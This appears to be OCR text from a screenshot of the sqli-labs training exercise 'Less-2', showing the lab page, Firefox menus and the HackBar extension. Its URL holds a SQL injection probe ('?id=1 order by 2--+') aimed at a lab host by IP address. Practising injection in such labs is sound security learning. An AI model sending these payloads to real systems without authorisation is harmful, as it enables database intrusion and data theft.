 Less-2 **Error Based- Intiger**
45.32.113.109:11516/Less-2/?id=1 order by 2--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:11516/Less-2/?id=1 order by 2--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All